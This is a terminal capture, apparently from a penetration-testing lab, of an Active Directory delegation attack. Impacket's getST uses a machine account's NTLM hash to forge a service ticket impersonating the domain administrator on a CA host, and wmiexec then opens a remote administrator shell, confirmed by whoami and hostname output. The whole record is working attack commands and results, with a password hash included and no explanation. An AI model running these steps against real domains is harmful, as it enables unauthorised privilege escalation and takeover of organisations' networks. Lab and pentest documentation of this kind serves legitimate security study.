 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -dc-ip dc.test.local -spn cifs/CA.test.local -impersonate administrator test.local/'DESKTOP-JKTS35O$' -hashes :511e061a15068d1cbda8dfc4cc22a2f3
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@ca.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>hostname
CA